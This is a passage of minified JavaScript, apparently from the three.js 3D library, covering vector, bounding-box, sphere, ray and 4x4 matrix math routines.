t=this.x,n=this.y,i=this.z,r=e.elements,a=1/(r[3]*t+r[7]*n+r[11]*i+r[15]);return this.x=(r[0]*t+r[4]*n+r[8]*i+r[12])*a,this.y=(r[1]*t+r[5]*n+r[9]*i+r[13])*a,this.z=(r[2]*t+r[6]*n+r[10]*i+r[14])*a,this}applyQuaternion(e){const t=this.x,n=this.y,i=this.z,r=e.x,a=e.y,s=e.z,o=e.w,l=2*(a*i-s*n),c=2*(s*t-r*i),h=2*(r*n-a*t);return this.x=t+o*l+a*h-s*c,this.y=n+o*c+s*l-r*h,this.z=i+o*h+r*c-a*l,this}project(e){return this.applyMatrix4(e.matrixWorldInverse).applyMatrix4(e.projectionMatrix)}unproject(e){return this.applyMatrix4(e.projectionMatrixInverse).applyMatrix4(e.matrixWorld)}transformDirection(e){const t=this.x,n=this.y,i=this.z,r=e.elements;return this.x=r[0]*t+r[4]*n+r[8]*i,this.y=r[1]*t+r[5]*n+r[9]*i,this.z=r[2]*t+r[6]*n+r[10]*i,this.normalize()}divide(e){return this.x/=e.x,this.y/=e.y,this.z/=e.z,this}divideScalar(e){return this.multiplyScalar(1/e)}min(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this.z=Math.min(this.z,e.z),this}max(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this.z=Math.max(this.z,e.z),this}clamp(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this.z=Math.max(e.z,Math.min(t.z,this.z)),this}clampScalar(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this.z=Math.max(e,Math.min(t,this.z)),this}clampLength(e,t){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(e,Math.min(t,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this}roundToZero(){return this.x=Math.trunc(this.x),this.y=Math.trunc(this.y),this.z=Math.trunc(this.z),this}negate(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this}dot(e){return this.x*e.x+this.y*e.y+this.z*e.z}lengthSq(){return this.x*this.x+this.y*this.y+this.z*this.z}length(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)}normalize(){return this.divideScalar(this.length()||1)}setLength(e){return this.normalize().multiplyScalar(e)}lerp(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this.z+=(e.z-this.z)*t,this}lerpVectors(e,t,n){return this.x=e.x+(t.x-e.x)*n,this.y=e.y+(t.y-e.y)*n,this.z=e.z+(t.z-e.z)*n,this}cross(e){return this.crossVectors(this,e)}crossVectors(e,t){const n=e.x,i=e.y,r=e.z,a=t.x,s=t.y,o=t.z;return this.x=i*o-r*s,this.y=r*a-n*o,this.z=n*s-i*a,this}projectOnVector(e){const t=e.lengthSq();if(0===t)return this.set(0,0,0);const n=e.dot(this)/t;return this.copy(e).multiplyScalar(n)}projectOnPlane(e){return tn.copy(this).projectOnVector(e),this.sub(tn)}reflect(e){return this.sub(tn.copy(e).multiplyScalar(2*this.dot(e)))}angleTo(e){const t=Math.sqrt(this.lengthSq()*e.lengthSq());if(0===t)return Math.PI/2;const n=this.dot(e)/t;return Math.acos(vt(n,-1,1))}distanceTo(e){return Math.sqrt(this.distanceToSquared(e))}distanceToSquared(e){const t=this.x-e.x,n=this.y-e.y,i=this.z-e.z;return t*t+n*n+i*i}manhattanDistanceTo(e){return Math.abs(this.x-e.x)+Math.abs(this.y-e.y)+Math.abs(this.z-e.z)}setFromSpherical(e){return this.setFromSphericalCoords(e.radius,e.phi,e.theta)}setFromSphericalCoords(e,t,n){const i=Math.sin(t)*e;return this.x=i*Math.sin(n),this.y=Math.cos(t)*e,this.z=i*Math.cos(n),this}setFromCylindrical(e){return this.setFromCylindricalCoords(e.radius,e.theta,e.y)}setFromCylindricalCoords(e,t,n){return this.x=e*Math.sin(t),this.y=n,this.z=e*Math.cos(t),this}setFromMatrixPosition(e){const t=e.elements;return this.x=t[12],this.y=t[13],this.z=t[14],this}setFromMatrixScale(e){const t=this.setFromMatrixColumn(e,0).length(),n=this.setFromMatrixColumn(e,1).length(),i=this.setFromMatrixColumn(e,2).length();return this.x=t,this.y=n,this.z=i,this}setFromMatrixColumn(e,t){return this.fromArray(e.elements,4*t)}setFromMatrix3Column(e,t){return this.fromArray(e.elements,3*t)}setFromEuler(e){return this.x=e._x,this.y=e._y,this.z=e._z,this}setFromColor(e){return this.x=e.r,this.y=e.g,this.z=e.b,this}equals(e){return e.x===this.x&&e.y===this.y&&e.z===this.z}fromArray(e,t=0){return this.x=e[t],this.y=e[t+1],this.z=e[t+2],this}toArray(e=[],t=0){return e[t]=this.x,e[t+1]=this.y,e[t+2]=this.z,e}fromBufferAttribute(e,t){return this.x=e.getX(t),this.y=e.getY(t),this.z=e.getZ(t),this}random(){return this.x=Math.random(),this.y=Math.random(),this.z=Math.random(),this}randomDirection(){const e=Math.random()*Math.PI*2,t=2*Math.random()-1,n=Math.sqrt(1-t*t);return this.x=n*Math.cos(e),this.y=t,this.z=n*Math.sin(e),this}*[Symbol.iterator](){yield this.x,yield this.y,yield this.z}}const tn=new en,nn=new $t;class rn{constructor(e=new en(1/0,1/0,1/0),t=new en(-1/0,-1/0,-1/0)){this.isBox3=!0,this.min=e,this.max=t}set(e,t){return this.min.copy(e),this.max.copy(t),this}setFromArray(e){this.makeEmpty();for(let t=0,n=e.length;t<n;t+=3)this.expandByPoint(sn.fromArray(e,t));return this}setFromBufferAttribute(e){this.makeEmpty();for(let t=0,n=e.count;t<n;t++)this.expandByPoint(sn.fromBufferAttribute(e,t));return this}setFromPoints(e){this.makeEmpty();for(let t=0,n=e.length;t<n;t++)this.expandByPoint(e[t]);return this}setFromCenterAndSize(e,t){const n=sn.copy(t).multiplyScalar(.5);return this.min.copy(e).sub(n),this.max.copy(e).add(n),this}setFromObject(e,t=!1){return this.makeEmpty(),this.expandByObject(e,t)}clone(){return(new this.constructor).copy(this)}copy(e){return this.min.copy(e.min),this.max.copy(e.max),this}makeEmpty(){return this.min.x=this.min.y=this.min.z=1/0,this.max.x=this.max.y=this.max.z=-1/0,this}isEmpty(){return this.max.x<this.min.x||this.max.y<this.min.y||this.max.z<this.min.z}getCenter(e){return this.isEmpty()?e.set(0,0,0):e.addVectors(this.min,this.max).multiplyScalar(.5)}getSize(e){return this.isEmpty()?e.set(0,0,0):e.subVectors(this.max,this.min)}expandByPoint(e){return this.min.min(e),this.max.max(e),this}expandByVector(e){return this.min.sub(e),this.max.add(e),this}expandByScalar(e){return this.min.addScalar(-e),this.max.addScalar(e),this}expandByObject(e,t=!1){e.updateWorldMatrix(!1,!1);const n=e.geometry;if(void 0!==n){const i=n.getAttribute("position");if(!0===t&&void 0!==i&&!0!==e.isInstancedMesh)for(let t=0,n=i.count;t<n;t++)!0===e.isMesh?e.getVertexPosition(t,sn):sn.fromBufferAttribute(i,t),sn.applyMatrix4(e.matrixWorld),this.expandByPoint(sn);else void 0!==e.boundingBox?(null===e.boundingBox&&e.computeBoundingBox(),on.copy(e.boundingBox)):(null===n.boundingBox&&n.computeBoundingBox(),on.copy(n.boundingBox)),on.applyMatrix4(e.matrixWorld),this.union(on)}const i=e.children;for(let e=0,n=i.length;e<n;e++)this.expandByObject(i[e],t);return this}containsPoint(e){return!(e.x<this.min.x||e.x>this.max.x||e.y<this.min.y||e.y>this.max.y||e.z<this.min.z||e.z>this.max.z)}containsBox(e){return this.min.x<=e.min.x&&e.max.x<=this.max.x&&this.min.y<=e.min.y&&e.max.y<=this.max.y&&this.min.z<=e.min.z&&e.max.z<=this.max.z}getParameter(e,t){return t.set((e.x-this.min.x)/(this.max.x-this.min.x),(e.y-this.min.y)/(this.max.y-this.min.y),(e.z-this.min.z)/(this.max.z-this.min.z))}intersectsBox(e){return!(e.max.x<this.min.x||e.min.x>this.max.x||e.max.y<this.min.y||e.min.y>this.max.y||e.max.z<this.min.z||e.min.z>this.max.z)}intersectsSphere(e){return this.clampPoint(e.center,sn),sn.distanceToSquared(e.center)<=e.radius*e.radius}intersectsPlane(e){let t,n;return e.normal.x>0?(t=e.normal.x*this.min.x,n=e.normal.x*this.max.x):(t=e.normal.x*this.max.x,n=e.normal.x*this.min.x),e.normal.y>0?(t+=e.normal.y*this.min.y,n+=e.normal.y*this.max.y):(t+=e.normal.y*this.max.y,n+=e.normal.y*this.min.y),e.normal.z>0?(t+=e.normal.z*this.min.z,n+=e.normal.z*this.max.z):(t+=e.normal.z*this.max.z,n+=e.normal.z*this.min.z),t<=-e.constant&&n>=-e.constant}intersectsTriangle(e){if(this.isEmpty())return!1;this.getCenter(pn),fn.subVectors(this.max,pn),ln.subVectors(e.a,pn),cn.subVectors(e.b,pn),hn.subVectors(e.c,pn),An.subVectors(cn,ln),un.subVectors(hn,cn),dn.subVectors(ln,hn);let t=[0,-An.z,An.y,0,-un.z,un.y,0,-dn.z,dn.y,An.z,0,-An.x,un.z,0,-un.x,dn.z,0,-dn.x,-An.y,An.x,0,-un.y,un.x,0,-dn.y,dn.x,0];return!!vn(t,ln,cn,hn,fn)&&(t=[1,0,0,0,1,0,0,0,1],!!vn(t,ln,cn,hn,fn)&&(gn.crossVectors(An,un),t=[gn.x,gn.y,gn.z],vn(t,ln,cn,hn,fn)))}clampPoint(e,t){return t.copy(e).clamp(this.min,this.max)}distanceToPoint(e){return this.clampPoint(e,sn).distanceTo(e)}getBoundingSphere(e){return this.isEmpty()?e.makeEmpty():(this.getCenter(e.center),e.radius=.5*this.getSize(sn).length()),e}intersect(e){return this.min.max(e.min),this.max.min(e.max),this.isEmpty()&&this.makeEmpty(),this}union(e){return this.min.min(e.min),this.max.max(e.max),this}applyMatrix4(e){return this.isEmpty()||(an[0].set(this.min.x,this.min.y,this.min.z).applyMatrix4(e),an[1].set(this.min.x,this.min.y,this.max.z).applyMatrix4(e),an[2].set(this.min.x,this.max.y,this.min.z).applyMatrix4(e),an[3].set(this.min.x,this.max.y,this.max.z).applyMatrix4(e),an[4].set(this.max.x,this.min.y,this.min.z).applyMatrix4(e),an[5].set(this.max.x,this.min.y,this.max.z).applyMatrix4(e),an[6].set(this.max.x,this.max.y,this.min.z).applyMatrix4(e),an[7].set(this.max.x,this.max.y,this.max.z).applyMatrix4(e),this.setFromPoints(an)),this}translate(e){return this.min.add(e),this.max.add(e),this}equals(e){return e.min.equals(this.min)&&e.max.equals(this.max)}}const an=[new en,new en,new en,new en,new en,new en,new en,new en],sn=new en,on=new rn,ln=new en,cn=new en,hn=new en,An=new en,un=new en,dn=new en,pn=new en,fn=new en,gn=new en,mn=new en;function vn(e,t,n,i,r){for(let a=0,s=e.length-3;a<=s;a+=3){mn.fromArray(e,a);const s=r.x*Math.abs(mn.x)+r.y*Math.abs(mn.y)+r.z*Math.abs(mn.z),o=t.dot(mn),l=n.dot(mn),c=i.dot(mn);if(Math.max(-Math.max(o,l,c),Math.min(o,l,c))>s)return!1}return!0}const En=new rn,bn=new en,Cn=new en;class _n{constructor(e=new en,t=-1){this.isSphere=!0,this.center=e,this.radius=t}set(e,t){return this.center.copy(e),this.radius=t,this}setFromPoints(e,t){const n=this.center;void 0!==t?n.copy(t):En.setFromPoints(e).getCenter(n);let i=0;for(let t=0,r=e.length;t<r;t++)i=Math.max(i,n.distanceToSquared(e[t]));return this.radius=Math.sqrt(i),this}copy(e){return this.center.copy(e.center),this.radius=e.radius,this}isEmpty(){return this.radius<0}makeEmpty(){return this.center.set(0,0,0),this.radius=-1,this}containsPoint(e){return e.distanceToSquared(this.center)<=this.radius*this.radius}distanceToPoint(e){return e.distanceTo(this.center)-this.radius}intersectsSphere(e){const t=this.radius+e.radius;return e.center.distanceToSquared(this.center)<=t*t}intersectsBox(e){return e.intersectsSphere(this)}intersectsPlane(e){return Math.abs(e.distanceToPoint(this.center))<=this.radius}clampPoint(e,t){const n=this.center.distanceToSquared(e);return t.copy(e),n>this.radius*this.radius&&(t.sub(this.center).normalize(),t.multiplyScalar(this.radius).add(this.center)),t}getBoundingBox(e){return this.isEmpty()?(e.makeEmpty(),e):(e.set(this.center,this.center),e.expandByScalar(this.radius),e)}applyMatrix4(e){return this.center.applyMatrix4(e),this.radius=this.radius*e.getMaxScaleOnAxis(),this}translate(e){return this.center.add(e),this}expandByPoint(e){if(this.isEmpty())return this.center.copy(e),this.radius=0,this;bn.subVectors(e,this.center);const t=bn.lengthSq();if(t>this.radius*this.radius){const e=Math.sqrt(t),n=.5*(e-this.radius);this.center.addScaledVector(bn,n/e),this.radius+=n}return this}union(e){return e.isEmpty()?this:this.isEmpty()?(this.copy(e),this):(!0===this.center.equals(e.center)?this.radius=Math.max(this.radius,e.radius):(Cn.subVectors(e.center,this.center).setLength(e.radius),this.expandByPoint(bn.copy(e.center).add(Cn)),this.expandByPoint(bn.copy(e.center).sub(Cn))),this)}equals(e){return e.center.equals(this.center)&&e.radius===this.radius}clone(){return(new this.constructor).copy(this)}}const In=new en,xn=new en,yn=new en,wn=new en,Mn=new en,Sn=new en,Bn=new en;class Tn{constructor(e=new en,t=new en(0,0,-1)){this.origin=e,this.direction=t}set(e,t){return this.origin.copy(e),this.direction.copy(t),this}copy(e){return this.origin.copy(e.origin),this.direction.copy(e.direction),this}at(e,t){return t.copy(this.origin).addScaledVector(this.direction,e)}lookAt(e){return this.direction.copy(e).sub(this.origin).normalize(),this}recast(e){return this.origin.copy(this.at(e,In)),this}closestPointToPoint(e,t){t.subVectors(e,this.origin);const n=t.dot(this.direction);return n<0?t.copy(this.origin):t.copy(this.origin).addScaledVector(this.direction,n)}distanceToPoint(e){return Math.sqrt(this.distanceSqToPoint(e))}distanceSqToPoint(e){const t=In.subVectors(e,this.origin).dot(this.direction);return t<0?this.origin.distanceToSquared(e):(In.copy(this.origin).addScaledVector(this.direction,t),In.distanceToSquared(e))}distanceSqToSegment(e,t,n,i){xn.copy(e).add(t).multiplyScalar(.5),yn.copy(t).sub(e).normalize(),wn.copy(this.origin).sub(xn);const r=.5*e.distanceTo(t),a=-this.direction.dot(yn),s=wn.dot(this.direction),o=-wn.dot(yn),l=wn.lengthSq(),c=Math.abs(1-a*a);let h,A,u,d;if(c>0)if(h=a*o-s,A=a*s-o,d=r*c,h>=0)if(A>=-d)if(A<=d){const e=1/c;h*=e,A*=e,u=h*(h+a*A+2*s)+A*(a*h+A+2*o)+l}else A=r,h=Math.max(0,-(a*A+s)),u=-h*h+A*(A+2*o)+l;else A=-r,h=Math.max(0,-(a*A+s)),u=-h*h+A*(A+2*o)+l;else A<=-d?(h=Math.max(0,-(-a*r+s)),A=h>0?-r:Math.min(Math.max(-r,-o),r),u=-h*h+A*(A+2*o)+l):A<=d?(h=0,A=Math.min(Math.max(-r,-o),r),u=A*(A+2*o)+l):(h=Math.max(0,-(a*r+s)),A=h>0?r:Math.min(Math.max(-r,-o),r),u=-h*h+A*(A+2*o)+l);else A=a>0?-r:r,h=Math.max(0,-(a*A+s)),u=-h*h+A*(A+2*o)+l;return n&&n.copy(this.origin).addScaledVector(this.direction,h),i&&i.copy(xn).addScaledVector(yn,A),u}intersectSphere(e,t){In.subVectors(e.center,this.origin);const n=In.dot(this.direction),i=In.dot(In)-n*n,r=e.radius*e.radius;if(i>r)return null;const a=Math.sqrt(r-i),s=n-a,o=n+a;return o<0?null:s<0?this.at(o,t):this.at(s,t)}intersectsSphere(e){return this.distanceSqToPoint(e.center)<=e.radius*e.radius}distanceToPlane(e){const t=e.normal.dot(this.direction);if(0===t)return 0===e.distanceToPoint(this.origin)?0:null;const n=-(this.origin.dot(e.normal)+e.constant)/t;return n>=0?n:null}intersectPlane(e,t){const n=this.distanceToPlane(e);return null===n?null:this.at(n,t)}intersectsPlane(e){const t=e.distanceToPoint(this.origin);return 0===t||e.normal.dot(this.direction)*t<0}intersectBox(e,t){let n,i,r,a,s,o;const l=1/this.direction.x,c=1/this.direction.y,h=1/this.direction.z,A=this.origin;return l>=0?(n=(e.min.x-A.x)*l,i=(e.max.x-A.x)*l):(n=(e.max.x-A.x)*l,i=(e.min.x-A.x)*l),c>=0?(r=(e.min.y-A.y)*c,a=(e.max.y-A.y)*c):(r=(e.max.y-A.y)*c,a=(e.min.y-A.y)*c),n>a||r>i?null:((r>n||isNaN(n))&&(n=r),(a<i||isNaN(i))&&(i=a),h>=0?(s=(e.min.z-A.z)*h,o=(e.max.z-A.z)*h):(s=(e.max.z-A.z)*h,o=(e.min.z-A.z)*h),n>o||s>i?null:((s>n||n!=n)&&(n=s),(o<i||i!=i)&&(i=o),i<0?null:this.at(n>=0?n:i,t)))}intersectsBox(e){return null!==this.intersectBox(e,In)}intersectTriangle(e,t,n,i,r){Mn.subVectors(t,e),Sn.subVectors(n,e),Bn.crossVectors(Mn,Sn);let a,s=this.direction.dot(Bn);if(s>0){if(i)return null;a=1}else{if(!(s<0))return null;a=-1,s=-s}wn.subVectors(this.origin,e);const o=a*this.direction.dot(Sn.crossVectors(wn,Sn));if(o<0)return null;const l=a*this.direction.dot(Mn.cross(wn));if(l<0)return null;if(o+l>s)return null;const c=-a*wn.dot(Bn);return c<0?null:this.at(c/s,r)}applyMatrix4(e){return this.origin.applyMatrix4(e),this.direction.transformDirection(e),this}equals(e){return e.origin.equals(this.origin)&&e.direction.equals(this.direction)}clone(){return(new this.constructor).copy(this)}}class Rn{constructor(e,t,n,i,r,a,s,o,l,c,h,A,u,d,p,f){Rn.prototype.isMatrix4=!0,this.elements=[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1],void 0!==e&&this.set(e,t,n,i,r,a,s,o,l,c,h,A,u,d,p,f)}set(e,t,n,i,r,a,s,o,l,c,h,A,u,d,p,f){const g=this.elements;return g[0]=e,g[4]=t,g[8]=n,g[12]=i,g[1]=r,g[5]=a,g[9]=s,g[13]=o,g[2]=l,g[6]=c,g[10]=h,g[14]=A,g[3]=u,g[7]=d,g[11]=p,g[15]=f,this}identity(){return this.set(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1),this}clone(){return(new Rn).fromArray(this.elements)}copy(e){const t=this.elements,n=e.elements;return t[0]=n[0],t[1]=n[1],t[2]=n[2],t[3]=n[3],t[4]=n[4],t[5]=n[5],t[6]=n[6],t[7]=n[7],t[8]=n[8],t[9]=n[9],t[10]=n[10],t[11]=n[11],t[12]=n[12],t[13]=n[13],t[14]=n[14],t[15]=n[15],this}copyPosition(e){const t=this.elements,n=e.elements;return t[12]=n[12],t[13]=n[13],t[14]=n[14],this}setFromMatrix3(e){const t=e.elements;return this.set(t[0],t[3],t[6],0,t[1],t[4],t[7],0,t[2],t[5],t[8],0,0,0,0,1),this}extractBasis(e,t,n){return e.setFromMatrixColumn(this,0),t.setFromMatrixColumn(this,1),n.setFromMatrixColumn(this,2),this}makeBasis(e,t,n){return this.set(e.x,t.x,n.x,0,e.y,t.y,n.y,0,e.z,t.z,n.z,0,0,0,0,1),this}extractRotation(e){const t=this.elements,n=e.elements,i=1/Dn.setFromMatrixColumn(e,0).length(),r=1/Dn.setFromMatrixColumn(e,1).length(),a=1/Dn.setFromMatrixColumn(e,2).length();return t[0]=n[0]*i,t[1]=n[1]*i,t[2]=n[2]*i,t[3]=0,t[4]=n[4]*r,t[5]=n[5]*r,t[6]=n[6]*r,t[7]=0,t[8]=n[8]*a,t[9]=n[9]*a,t[10]=n[10]*a,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,this}makeRotationFromEuler(e){const t=this.elements,n=e.x,i=e.y,r=e.z,a=Math.cos(n),s=Math.sin(n),o=Math.cos(i),l=Math.sin(i),c=Math.cos(r),h=Math.sin(r);if("XYZ"===e.order){const e=a*c,n=a*h,i=s*c,r=s*h;t[0]=o*c,t[4]=-o*h,t[8]=l,t[1]=n+i*l,t[5]=e-r*l,t[9]=-s*o,t[2]=r-e*l,t[6]=i+n*l,t[10]=a*o}else if("YXZ"===e.order){const e=o*c,n=o*h,i=l*c,r=l*h;t[0]=e+r*s,t[4]=i*s-n,t[8]=a*l,t[1]=a*h,t[5]=a*c,t[9]=-s,t[2]=n*s-i,t[6]=r+e*s,t[10]=a*o}else if("ZXY"===e.order){const e=o*c,n=o*h,i=l*c,r=l*h;t[0]=e-r*s,t[4]=-a*h,t[8]=i+n*s,t[1]=n+i*s,t[5]=a*c,t[9]=r-e*s,t[2]=-a*l,t[6]=s,t[10]=a*o}else if("ZYX"===e.order){const e=a*c,n=a*h,i=s*c,r=s*h;t[0]=o*c,t[4]=i*l-n,t[8]=e*l+r,t[1]=o*h,t[5]=r*l+e,t[9]=n*l-i,t[2]=-l,t[6]=s*o,t[10]=a*o}else if("YZX"===e.order){const e=a*o,n=a*l,i=s*o,r=s*l;t[0]=o*c,t[4]=r-e*h,t[8]=i*h+n,t[1]=h,t[5]=a*c,t[9]=-s*c,t[2]=-l*c,t[6]=n*h+i,t[10]=e-r*h}else if("XZY"===e.order){const e=a*o,n=a*l,i=s*o,r=s*l;t[0]=o*c,t[4]=-h,t[8]=l*c,t[1]=e*h+r,t[5]=a*c,t[9]=n*h-i,t[2]=i*h-n,t[6]=s*c,t[10]=r*h+e}return t[3]=0,t[7]=0,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,this}makeRotationFromQuaternion(e){return this.compose(Un,e,Ln)}lookAt(e,t,n){const i=this.elements;return Fn.subVectors(e,t),0===Fn.lengthSq()&&(Fn.z=1),Fn.normalize(),Pn.crossVectors(n,Fn),0===Pn.lengthSq()&&(1===Math.abs(n.z)?Fn.x+=1e-4:Fn.z+=1e-4,Fn.normalize(),Pn.crossVectors(n,Fn)),Pn.normalize(),Nn.crossVectors(Fn,Pn),i[0]=Pn.x,i[4]=Nn.x,i[8]=Fn.x,i[1]=Pn.y,i[5]=Nn.y,i[9]=Fn.y,i[2]=Pn.z,i[6]=Nn.z,i[10]=Fn.z,this}multiply(e){return this.multiplyMatrices(this,e)}premultiply(e){return this.multiplyMatrices(e,this)}multiplyMatrices(e,t){const n=e.elements,i=t.elements,r=this.elements,a=n[0],s=n[4],o=n[8],l=n[12],c=n[1],h=n[5],A=n[9],u=n[13],d=n[2],p=n[6],f=n[10],g=n[14],m=n[3],v=n[7],E=n[11],b=n[15],C=i[0],_=i[4],I=i[8],x=i[12],y=i[1],w=i[5],M=i[9],S=i[13],B=i[2],T=i[6],R=i[10],D=i[14],Q=i[3],U=i[7],L=i[11],P=i[15];return r[0]=a*C+s*y+o*B+l*Q,r[4]=a*_+s*w+o*T+l*U,r[8]=a*I+s*M+o*R+l*L,r[12]=a*x+s*S+o*D+l*P,r[1]=c*C+h*y+A*B+u*Q,r[5]=c*_+h*w+A*T+u*U,r[9]=c*I+h*M+A*R+u*L,r[13]=c*x+h*S+A*D+u*P,r[2]=d*C+p*y+f*B+g*Q,r[6]=d*_+p*w+f*T+g*U,r[10]=d*I+p*M+f*R+g*L,r[14]=d*x+p*S+f*D+g*P,r[3]=m*C+v*y+E*B+b*Q,r[7]=m*_+v*w+E*T+b*U,r[11]=m*I+v*M+E*R+b*L,r[15]=m*x+v*S+E*D+b*P,this}multiplyScalar(e){const t=this.elements;return t[0]*=e,t[4]*=e,t[8]*=e,t[12]*=e,t[1]*=e,t[5]*=e,t[9]*=e,t[13]*=e,t[2]*=e,t[6]*=e,t[10]*=e,t[14]*=e,t[3]*=e,t[7]*=e,t[11]*=e,t[15]*=e,this}determinant(){const e=this.elements,t=e[0],n=e[4],i=e[8],r=e[12],a=e[1],s=e[5],o=e[9],l=e[13],c=e[2],h=e[6],A=e[10],u=e[14];return e[3]*(+r*o*h-i*l*h-r*s*A+n*l*A+i*s*u-n*o*u)+e[7]*(+t*o*u-t*l*A+r*a*A-i*a*u+i*l*c-r*o*c)+e[11]*(+t*l*h-t*s*u-r*a*h+n*a*u+r*s*c-n*l*c)+e[15]*(-i*s*c-t*o*h+t*s*A+i*a*h-n*a*A+n*o*c)}transpose(){const e=this.elements;let t;return t=e[1],e[1]=e[4],e[4]=t,t=e[2],e[2]=e[8],e[8]=t,t=e[6],e[6]=e[9],e[9]=t,t=e[3],e[3]=e[12],e[12]=t,t=e[7],e[7]=e[13],e[13]=t,t=e[11],e[11]=e[14],e[14]=t,this}setPosition(e,t,n){const i=this.elements;return e.isVector3?(i[12]=e.x,i[13]=e.y,i[14]=e.z):(i[12]=e,i[13]=t,i[14]=n),this}invert(){const e=this.elements,t=e[0],n=e[1],i=e[2],r=e[3],a=e[4],s=e[5],o=e[6],l=e[7],c=e[8],h=e[9],A=e[10],u=e[11],d=e[12],p=e[13],f=e[14],g=e[15],m=h*f*l-p*A*l+p*o*u-s*f*u-h*o*g+s*A*g,v=d*A*l-c*f*l-d*o*u+a*f*u+c*o*g-a*A*g,E=c*p*l-d*h*l+d*s*u-a*p*u-c*s*g+a*h*g,b=d*h*o-c*p*o-d*s*A+a*p*A+c*s*f-a*h*f,C=t*m+n*v+i*E+r*b;if(0===C)return this.set(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0);const _=1/C;return e[0]=m*_,e[1]=(p*A*r-h*f*r-p*i*u+n*f*u+h*i*g-n*A*g)*_,e[2]=(s*f*r-p*o*r+p*i*l-n*f*l-s*i*g+n*o*g)*_,e[3]=(h*o*r-s*A*r-h*i*l+n*A*l+s*i*u-n*o*u)*_,e[4]=v*_,e[5]=(c*f*r-d*A*r+d*i*u-t*f*u-c*i*g+t*A*g)*_,e[6]=(d*o*r-a*f*r-d*i*l+t*f*l+a*i*g-t*o*g)*_,e[7]=(a*A*r-c*o*r+c*i*l-t*A*l-a*i*u+t*o*u)*_,e[8]=E*_,e[9]=(d*h*r-c*p*r-d*n*u+t*p*u+c*n*g-t*h*g)*_,e[10]=(a*p*r-d*s*r+d*n*l-t*p*l-a*n*g+t*s*g)*_,e[11]=(c*s*r-a*h*r-c*n*l+t*h*l+a*n*u-t*s*u)*_,e[12]=b*_,e[13]=(c*p*i-d*h*i+d*n*A-t*p*A-c*n*f+t*h*f)*_,e[14]=(d*s*i-a*p*i-d*n*o+t*p*o+a*n*f-t*s*f)*_,e[15]=(a*h*i-c*s*i+c*n*o-t*h*o-a*n*A+t*s*A)*_,this}scale(e){const t=this.elements,n=e.x,i=e.y,r=e.z;return t[0]*=n,t[4]*=i,t[8]*=r,t[1]*=n,t[5]*=i,t[9]*=r,t[2]*=n,t[6]*=i,t[10]*=r,t[3]*=n,t[7]*=i,t[11]*=r,this}getMaxScaleOnAxis(){const e=this.elements,t=e[0]*e[0]+e[1]*e[1]+e[2]*e[2],n=e[4]*e[4]+e[5]*e[5]+e[6]*e[6],i=e[8]*e[8]+e[9]*e[9]+e[10]*e[10];return Math.sqrt(Math.max(t,n,i))}makeTranslation(e,t,n){return e.isVector3?this.set(1,0,0,e.x,0,1,0,e.y,0,0,1,e.z,0,0,0,1):this.set(1,0,0,e,0,1,0,t,0,0,1,n,0,0,0,1),this}makeRotationX(e){const t=Math.cos(e),n=Math.sin(e);return this.set(1,0,0,0,0,t,-n,0,0,n,t,0,0,0,0,1),this}makeRotationY(e){const t=Math.cos(e),n=Math.sin(e);return this.set(t,0,n,0,0,1,0,0,-n,0,t,0,0,0,0,1),this}makeRotationZ(e){const t=Math.cos(e),n=Math.sin(e);return this.set(t,-n,0,0,n,t,0,0,0,0,1,0,0,0,0,1),this}makeRotationAxis(e,t){const n=Math.cos(t),i=Math.sin(t),r=1-n,a=e.x,s=e.y,o=e.z,l=r*a,c=r*s;return this.set(l*a+n,l*s-i*o,l*o+i*s,0,l*s+i*o,c*s+n,c*o-i*a,0,l*o-i*s,c*o+i*a,r*o*o+n,0,0,0,0,1),this}makeScale(e,t,n){return this.set(e,0,0,0,0,t,0,0,0,0,n,0,0,0,0,1),this}makeShear(e,t,n,i,r,a){return this.set(1,n,r,0,e,1,a,0,t,i,1,0,0,0,0,1),this}compose(e,t,n){const i=this.elements,r=t._x,a=t._y,s=t._z,o=t._w,l=r+r,c=a+a,h=s+s,A=r*l,u=r*c,d=r*h,p=a*c,f=a*h,g=s*h,m=o*l,v=o*c,E=o*h,b=n.x,C=n.y,_=n.z;return i[0]=(1-(p+g))*b,i[1]=(u+E)*b,i[2]=(d-v)*b,i[3]=0,i[4]=(u-E)*C,i[5]=(1-(A+g))*C,i[6]=(f+m)*C,i[7]=0,i[8]=(d+v)*_,i[9]=(f-m)*_,i[10]=(1-(A+p))*_,i[11]=0,i[12]=e.x,i[13]=e.y,i[14]=e.z,i[15]=1,this}decompose(e,t,n){const i=this.elements;let r=Dn.set(i[0],i[1],i[2]).length();const a=Dn.set(i[4],i[5],i[6]).length(),s=Dn.set(i[8],i[9],i[10]).length();this.determinant()<0&&(r=-r),e.x=i[12],e.y=i[13],e.z=i[14],Qn.copy(this);const o=1/r,l=1/a,c=1/s;return Qn.elements[0]*=o,Qn.elements[1]*=o,Qn.elements[2]*=o,Qn.elements[4]*=l,Qn.elements[5]*=l,Qn.elements[6]*=l,Qn.elements[8]*=c,Qn.elements[9]*=c,Qn.elements[10]*=c,t.setFromRotationMatrix(Qn),n.x=r,n.y=a,n.z=s,this}makePerspective(e,t,n,i,r,a,s=2e3){const o=this.elements,l=2*r/(t-e),c=2*r/(n-i),h=(t+e)/(t-e),A=(n+i)/(n-i);let u,d;if(s===At)u=-(a+r)/(a-r),d=-2*a*r/(a-r);else{if(s!==ut)throw new Error("THREE.Matrix4.makePerspective(): Invalid coordinate system: 